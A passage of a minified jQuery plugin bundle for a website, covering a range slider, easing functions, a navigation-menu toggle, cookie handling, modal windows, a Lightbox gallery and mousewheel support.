this.options.force_edges&&(t<0?t=0:100-e<t&&(t=100-e)),this.toFixed(t)},validate:function(){var t,e,i=this.options,n=this.result,o=i.values,s=o.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<i.min&&(i.max=i.min),s)for(i.p_values=[],i.min=0,i.max=s-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<s;e++)t=+o[e],t=isNaN(t)?o[e]:(o[e]=t,this._prettify(t)),i.p_values.push(t);"number"==typeof i.from&&!isNaN(i.from)||(i.from=i.min),"number"==typeof i.to&&!isNaN(i.from)||(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),n&&(n.min!==i.min&&(n.min=i.min),n.max!==i.max&&(n.max=i.max),(n.from<n.min||n.from>n.max)&&(n.from=i.from),(n.to<n.min||n.to>n.max)&&(n.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",n=this.options;return n.prefix&&(i+=n.prefix),i+=t,n.max_postfix&&(n.values.length&&t===n.p_values[n.max]||e===n.max)&&(i+=n.max_postfix,n.postfix&&(i+=" ")),n.postfix&&(i+=n.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,n,o,s=this.options,r=s.max-s.min,a=s.grid_num,l=0,c=0,d=4,h="";for(this.calcGridMargin(),l=s.grid_snap?(a=r/s.step,this.toFixed(s.step/(r/100))):this.toFixed(100/a),4<a&&(d=3),7<a&&(d=2),14<a&&(d=1),28<a&&(d=0),t=0;t<a+1;t++){for(i=d,100<(c=this.toFixed(l*t))&&(c=100,(i-=2)<0&&(i=0)),n=((this.coords.big[t]=c)-l*(t-1))/(i+1),e=1;e<=i&&0!==c;e++)h+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-n*e)+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',o=this.convertToValue(c),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(o=s.values.length?s.p_values[o]:this._prettify(o))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],e=[],i=this.coords.big_num,n=0;n<i;n++)this.coords.big_w[n]=this.$cache.grid_labels[n].outerWidth(!1),this.coords.big_p[n]=this.toFixed(this.coords.big_w[n]/this.coords.w_rs*100),this.coords.big_x[n]=this.toFixed(this.coords.big_p[n]/2),t[n]=this.toFixed(this.coords.big[n]-this.coords.big_x[n]),e[n]=this.toFixed(t[n]+this.coords.big_p[n]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,e[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),e[i-1]>100+this.coords.grid_gap&&(e[i-1]=100+this.coords.grid_gap,t[i-1]=this.toFixed(e[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,t,e),this.calcGridCollision(4,t,e),n=0;n<i;n++)this.$cache.grid_labels[n][0].style.marginLeft=-this.coords.big_x[n]+"%"},calcGridCollision:function(t,e,i){for(var n,o,s=this.coords.big_num,r=0;r<s&&!(s<=(n=r+t/2));r+=t)o=this.$cache.grid_labels[n][0],i[r]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new s(this,t,n++))})},function(){for(var s=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-s)),o=l.setTimeout(function(){t(i+n)},n);return s=i+n,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),function(s){s.easing.jswing=s.easing.swing,s.extend(s.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return s.easing[s.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),-(a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r))+i)},easeOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:1==(e/=o)?i+n:(r=r||.3*o,s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),a*Math.pow(2,-10*e)*Math.sin((e*o-s)*(2*Math.PI)/r)+n+i)},easeInOutElastic:function(t,e,i,n,o){var s=1.70158,r=0,a=n;return 0==e?i:2==(e/=o/2)?i+n:(r=r||o*(.3*1.5),s=a<Math.abs(n)?(a=n,r/4):r/(2*Math.PI)*Math.asin(n/a),e<1?a*Math.pow(2,10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*-.5+i:a*Math.pow(2,-10*--e)*Math.sin((e*o-s)*(2*Math.PI)/r)*.5+n+i)},easeInBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*(e/=o)*e*((s+1)*e-s)+i},easeOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),n*((e=e/o-1)*e*((s+1)*e+s)+1)+i},easeInOutBack:function(t,e,i,n,o,s){return null==s&&(s=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(s*=1.525))*e-s))+i:n/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+i},easeInBounce:function(t,e,i,n,o){return n-s.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return e<o/2?.5*s.easing.easeInBounce(t,2*e,0,n,o)+i:.5*s.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}})}(jQuery),function(u){u.nhancedMenu=function(t){function e(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i}function i(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e}function n(t,e){1==t&&console.log(e)}function o(t){c.cookie&&(0==t?u.cookie(c.cookieName,c.cookieValFalse,{domain:c.cookieDomain,path:"/"}):u.cookie(c.cookieName,c.cookieValTrue,{domain:c.cookieDomain,path:"/"}))}function s(){u(c.target).on("hidden.bs.collapse",function(){n(c.debug,"Target - add class:"+c.target_hidden_class)}),u(c.target).on("show.bs.collapse",function(){n(c.debug,"Target - remove class:"+c.target_hidden_class)})}function r(){u(c.trigger).hasClass(c.trigger_active_class)?(u(c.trigger).removeClass(c.trigger_active_class).addClass("collapsed"),u(c.target).collapse("hide").attr("aria-expanded","false").css("height","0"),u(c.area).removeClass(c.area_class),o(!1),c.onTriggerClickClose.call(c)):(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class).removeClass("collapsed"),u(c.area).addClass(c.area_class),o(!0),c.onTriggerClickOpen.call(c))}function a(){c.maxRes?i()<c.maxRes?u(c.target).hasClass(c.collapse_class)||(u(c.target).addClass(c.collapse_class).attr("aria-expanded","false").css("height","0"),u(c.trigger).removeClass("hidden")):u(c.trigger).addClass(c.target_hidden_class):u(c.target).hasClass(c.collapse_class)||u(c.target).addClass(c.collapse_class)}var l,c=u.extend(!0,{},{trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},t),d="click";function h(){u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).collapse("hide"),o(!1),c.onAreaClick.call(u(c.trigger))}navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(d="touchend"),c.cookie&&u.cookie(c.cookieName)==c.cookieValFalse&&(u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class)),(u(c.area).hasClass(c.area_class)||u(c.trigger).hasClass(c.trigger_active_class))&&(u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class)),c.target&&(!c.maxRes||c.maxRes<i())&&s(),u(c.trigger).on(d,function(t){c.preventD&&t.preventDefault(),(!c.maxRes||i()<c.maxRes)&&r(),c.onTriggerClick.call(u(c.trigger))}),a(),u.cookie(c.cookieName)==c.cookieValFalse||c.defaultOpen&&(!c.defaultOpenMinimalRes||i()>=c.defaultOpenMinimalRes?(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class),o(!0)):(u(c.target).collapse("hide"),u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),o(!1))),c.anywhereClose&&(l=c.anywhereCloseBlockingElement,"target"==c.anywhereCloseBlockingElement&&(l=c.target),u("body").on(d,function(t){i()<=c.maxRes&&(e(l,t)||e(c.trigger,t)||(!c.anywhereCloseBlockingMaxRes||i()<=c.anywhereCloseBlockingMaxRes)&&h())})),u(window).resize(function(){c.maxRes&&u(window).width()>=c.maxRes&&(u(c.target).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).removeClass(c.collapse_class).removeClass(c.ex_class3).removeAttr("aria-expanded").css("height",""),u(c.trigger).removeClass(c.trigger_active_class)),a()})}}(jQuery),function(i){jQuery.detectIE=function(){var t=window.navigator.userAgent,e=t.indexOf("MSIE ");if(0<e)return parseInt(t.substring(e+5,t.indexOf(".",e)),10);if(0<t.indexOf("Trident/")){var i=t.indexOf("rv:");return parseInt(t.substring(i+3,t.indexOf(".",i)),10)}i=t.indexOf("Edge/");return 0<i&&parseInt(t.substring(i+5,t.indexOf(".",i)),10)},jQuery.windowsPhone8_support=function(){var t;navigator.userAgent.match(/IEMobile\/10\.0/)&&((t=document.createElement("style")).appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(t))},jQuery.helpers=function(){i.windowsPhone8_support(),i.detectIE()&&i("html").addClass("ie ie-"+i.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&i("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(t){function e(t){t=t.attr("href");window.location=t}t=i.extend({exclude:!1},t);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(t.exclude?i("a").not(t.exclude).on("click touchend",function(t){e(i(this))}):i("a").on("click touchend",function(t){e(i(this))}))}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(h){function u(t){return f.raw?t:encodeURIComponent(t)}function p(t,e){t=f.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(i," ")),f.json?JSON.parse(t):t}catch(t){}}(t);return h.isFunction(e)?e(t):t}var i=/\+/g,f=h.cookie=function(t,e,i){var n,o;if(1<arguments.length&&!h.isFunction(e))return"number"==typeof(i=h.extend({},f.defaults,i)).expires&&(o=i.expires,(n=i.expires=new Date).setMilliseconds(n.getMilliseconds()+864e5*o)),document.cookie=[u(t),"=",(o=e,u(f.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("");for(var s=t?void 0:{},r=document.cookie?document.cookie.split("; "):[],a=0,l=r.length;a<l;a++){var c=r[a].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(t===d){s=p(c,e);break}t||void 0===(c=p(c))||(s[d]=c)}return s};f.defaults={},h.removeCookie=function(t,e){return h.cookie(t,"",h.extend({},e,{expires:-1})),!h.cookie(t)}}),function(r){jQuery.modalWindows=function(t){function e(t){(t=t||window.event).preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){return s[t.keyCode]?(e(t),!1):void 0}function n(){o.bodyClass&&r("body").addClass(o.bodyClass),r(o.target).modal("show"),window.addEventListener&&window.addEventListener("DOMMouseScroll",e,!1),window.onwheel=e,window.onmousewheel=document.onmousewheel=e,window.ontouchmove=e,document.onkeydown=i,o.nh_modalShow.call(o)}var o=r.extend(!0,{},{target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},t),s={37:1,38:1,39:1,40:1};o.defaultOpen&&n(),r(o.trigger).click(function(t){t.preventDefault(),n(),o.nh_modalTriggerClick.call(o)}),r(o.target).on("hidden.bs.modal",function(t){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",e,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null,o.nh_modalHide.call(o)}),o.bodyClass&&r(o.target).on("hidden.bs.modal",function(t){r("body").removeClass(o.bodyClass)})}}(jQuery),function(s,e,i){s.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;s(this).on("click",function(t){var e=s(this);e[0]!=o[0]&&(t.preventDefault(),o=e)}),s(i).on("click touchstart MSPointerDown",function(t){for(var e=!0,i=s(t.target).parents(),n=0;n<i.length;n++)i[n]==o[0]&&(e=!1);e&&(o=!1)})}),this)}}(jQuery,window,document),function(){var c=jQuery,e=(n.prototype.albumLabel=function(t,e){return"Image "+t+" of "+e},n),i=(t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var e=this;c("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return e.start(c(t.currentTarget)),!1})},t.prototype.build=function(){var e=this;c("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(c("body")),this.$lightbox=c("#lightbox"),this.$overlay=c("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return e.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===e.currentImageIndex?e.changeImage(e.album.length-1):e.changeImage(e.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return e.currentImageIndex===e.album.length-1?e.changeImage(0):e.changeImage(e.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return e.end(),!1})},t.prototype.start=function(t){function e(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var i=this,n=c(window);n.on("resize",c.proxy(this.sizeOverlay,this)),c("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var o,s=0,r=t.attr("data-lightbox");if(r){o=c(t.prop("tagName")+'[data-lightbox="'+r+'"]');for(var a=0;a<o.length;a=++a)e(c(o[a])),o[a]===t[0]&&(s=a)}else if("lightbox"===t.attr("rel"))e(t);else{o=c(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var l=0;l<o.length;l=++l)e(c(o[l])),o[l]===t[0]&&(s=l)}r=n.scrollTop()+this.options.positionFromTop,n=n.scrollLeft();this.$lightbox.css({top:r+"px",left:n+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(s)},t.prototype.changeImage=function(o){var s=this;this.disableKeyboardNav();var r=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),c(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var t,e,i,n;r.attr("src",s.album[o].link),c(a),r.width(a.width),r.height(a.height),s.options.fitImagesInViewport&&(n=c(window).width(),i=c(window).height(),n=n-s.containerLeftPadding-s.containerRightPadding-20,i=i-s.containerTopPadding-s.containerBottomPadding-120,(a.width>n||a.height>i)&&(a.width/n>a.height/i?(e=n,t=parseInt(a.height/(a.width/e),10)):(t=i,e=parseInt(a.width/(a.height/t),10)),r.width(e),r.height(t))),s.sizeContainer(r.width(),r.height())},a.src=this.album[o].link,this.currentImageIndex=o},t.prototype.sizeOverlay=function(){this.$overlay.width(c(window).width()).height(c(document).height())},t.prototype.sizeContainer=function(t,e){function i(){n.$lightbox.find(".lb-dataContainer").width(r),n.$lightbox.find(".lb-prevLink").height(a),n.$lightbox.find(".lb-nextLink").height(a),n.showImage()}var n=this,o=this.$outerContainer.outerWidth(),s=this.$outerContainer.outerHeight(),r=t+this.containerLeftPadding+this.containerRightPadding,a=e+this.containerTopPadding+this.containerBottomPadding;o!==r||s!==a?this.$outerContainer.animate({width:r,height:a},this.options.resizeDuration,"swing",function(){i()}):i()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){location.href=c(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){c(document).on("keyup.keyboard",c.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){c(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var e=t.keyCode,t=String.fromCharCode(e).toLowerCase();27===e||t.match(/x|o|c/)?this.end():"p"===t||37===e?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==t&&39!==e||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),c(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),c("select, object, embed").css({visibility:"visible"})},t);function t(t){this.options=t,this.album=[],this.currentImageIndex=void 0,this.init()}function n(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}c(function(){var t=new e;new i(t)})}.call(this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(d){function e(t){var e,i=t||window.event,n=m.call(arguments,1),o=0,s=0,r=0,a=0,l=0,c=0;if((t=d.event.fix(i)).type="mousewheel","detail"in i&&(r=-1*i.detail),"wheelDelta"in i&&(r=i.wheelDelta),"wheelDeltaY"in i&&(r=i.wheelDeltaY),"wheelDeltaX"in i&&(s=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(s=-1*r,r=0),o=0===r?s:r,"deltaY"in i&&(o=r=-1*i.deltaY),"deltaX"in i&&(s=i.deltaX,0===r&&(o=-1*s)),0!==r||0!==s){1===i.deltaMode?(o*=e=d.data(this,"mousewheel-line-height"),r*=e,s*=e):2===i.deltaMode&&(o*=e=d.data(this,"mousewheel-page-height"),r*=e,s*=e);var a=Math.max(Math.abs(r),Math.abs(s));return f&&!(a<f)||u(i,f=a)&&(f/=40),u(i,a)&&(o/=40,s/=40,r/=40),o=Math[1<=o?"floor":"ceil"](o/f),s=Math[1<=s?"floor":"ceil"](s/f),r=Math[1<=r?"floor":"ceil"](r/f),g.settings.normalizeOffset&&this.getBoundingClientRect&&(a=this.getBoundingClientRect(),l=t.clientX-a.left,c=t.clientY-a.top),t.deltaX=s,t.deltaY=r,t.deltaFactor=f,t.offsetX=l,t.offsetY=c,t.deltaMode=0,n.unshift(t,o,s,r),p&&clearTimeout(p),p=setTimeout(h,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function h(){f=null}function u(t,e){return g.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var p,f,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m=Array.prototype.slice;if(d.event.fixHooks)for(var n=t.length;n;)d.event.fixHooks[t[--n]]=d.event.mouseHooks;var g=d.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e;d.data(this,"mousewheel-line-height",g.getLineHeight(this)),d.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var e=d(t),t=e["offsetParent"in d.fn?"offsetParent":"parent"]();return t.length||(t=d("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(t){return d(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};d.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(_){"use strict";function g(t){return 